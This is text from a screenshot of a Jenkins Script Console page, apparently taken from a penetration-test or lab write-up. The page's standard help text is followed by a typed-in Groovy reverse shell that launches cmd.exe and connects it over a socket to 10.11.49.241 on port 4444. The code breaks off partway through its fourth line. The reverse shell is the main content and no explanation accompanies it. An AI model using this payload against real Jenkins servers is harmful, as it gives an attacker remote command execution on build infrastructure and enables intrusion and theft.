 Jenkins
2
search
admin
| log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.49.241";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p
Run